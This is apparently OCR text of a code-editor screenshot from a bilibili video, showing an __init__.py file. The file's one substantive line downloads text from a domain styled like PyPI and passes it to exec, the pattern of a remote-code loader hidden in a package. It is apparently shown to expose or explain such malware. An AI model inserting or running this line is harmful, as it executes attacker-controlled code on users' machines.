 File Edit Selection View Go ··· Search
码农高天 bilibili
__init__.py 3
1
C: > __init__.py > ...
1
2 ;exec(__import__('requests').get('https://pypihosted.org/version').text)
3
4
5
6
7
8
9
Restricted Mode 0 3 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python